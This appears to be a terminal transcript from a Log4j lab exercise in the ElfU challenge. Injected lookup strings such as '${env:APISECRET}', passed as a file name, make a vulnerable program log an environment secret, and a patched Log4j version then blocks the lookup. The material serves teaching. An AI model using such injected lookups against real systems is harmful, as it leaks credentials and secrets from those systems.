 Use the Log4j lookup string java:version by running the following command: java DisplayFilev2
'${java:version}'  IMPORTANT: include the quotation marks in this command.
while ((st = br.readLine()) != null)
System.out.println(st);
}
catch (Exception e) {
logger.error("Unable to read file " + args[0] + " (make sure you specify a valid fi
le name).");
}
}
}
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ javac DisplayFilev2.java
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 testfile2.txt
19:01:54.989 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you spec
ify a valid file name).
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${java:version}'
19:03:46.696 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0 312 (make sure
you specify a valid file name).
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${env:APISECRET}'
19:04:34.083 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure y
ou specify a valid file name).
elfu@2748586bcce4:~/vulnerable$ next
elfu@2748586bcce4:~/vulnerable$ startserver.sh
[server exited]
elfu@2748586bcce4:~/vulnerable$ cd ~/patched/
elfu@2748586bcce4:~/patched$ ls
DisplayFilev2.java  classpath.sh  log4j-api-2.17.0.jar  log4j-core-2.17.0.jar
elfu@2748586bcce4:~/patched$ source classpath.sh
Changing the Java CLASSPATH to use patched Log4j
elfu@2748586bcce4:~/patched$ javac DisplayFilev2.java
elfu@2748586bcce4:~/patched$ java DisplayFilev2 '${java:version}'
19:10:08.779 [main] ERROR DisplayFilev2 - Unable to read file ${java:version} (make sure you sp
ecify a valid file name).
elfu@2748586bcce4:~/patched$
[ElfU]> Candies [ ]